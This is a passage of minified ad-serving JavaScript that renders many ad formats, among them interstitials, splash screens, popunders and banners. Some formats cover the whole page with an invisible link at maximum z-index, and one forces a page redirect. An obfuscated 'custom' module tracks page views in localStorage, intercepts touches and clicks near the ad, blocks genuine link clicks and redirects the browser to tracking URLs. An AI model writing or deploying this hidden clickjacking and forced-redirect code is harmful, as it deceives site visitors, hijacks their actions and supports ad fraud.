if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();
